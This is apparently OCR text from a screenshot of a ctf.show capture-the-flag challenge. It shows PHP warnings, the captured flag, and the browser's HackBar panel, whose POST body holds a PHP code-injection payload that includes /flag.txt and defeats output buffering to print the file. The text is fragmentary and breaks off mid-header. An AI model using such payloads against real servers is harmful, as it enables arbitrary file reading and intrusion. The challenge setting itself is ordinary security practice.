 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{edd8e560-b6ce-4906-82a0-107fc73e8f45}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7eaf36a5-0138-4bf3-abdb-982378eb7a56.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=include("/flag.txt");$ss=ob_get_contents();ob_end_clean();echo $ss;
Name
sec-ch-ua
Value
"Not)